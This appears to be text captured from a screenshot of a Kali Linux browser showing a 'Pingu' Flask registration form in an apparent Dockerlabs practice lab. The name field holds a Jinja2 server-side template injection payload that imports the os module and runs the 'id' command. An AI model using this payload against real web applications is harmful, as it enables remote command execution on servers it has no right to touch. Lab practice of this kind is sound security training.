 Pingu Flask Web
172.17.0.2:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs
PinguRegistro
PinguNombre
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
PinguCumple
22/222/222
PinguEmail
admin@pingulab.lab
PinguPhone
2222222222
Save all